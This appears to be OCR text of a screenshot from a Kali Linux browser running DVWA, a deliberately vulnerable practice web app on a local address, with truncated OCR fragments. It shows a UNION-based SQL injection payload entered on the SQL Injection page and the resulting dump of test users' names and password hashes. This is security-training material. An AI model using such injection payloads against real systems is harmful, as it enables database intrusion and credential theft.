 Damn Vulnerable Web A...
Damn Vulnerable We...
Add-ons Manager
Preferences
192.168.1.32/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+s
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
»
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,passwor
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb8
ID: %' and 1=0 union selec me,0x0a,user,0x0a,passwor
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678
ID: %' and 1=0 union selec me,0x0a,user,0x0a,passwor
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,passwor
First name:
Copy
Select All
Search Google for “admin 5f4dcc3b5...”
View Selection Source
Inspect Element (Q)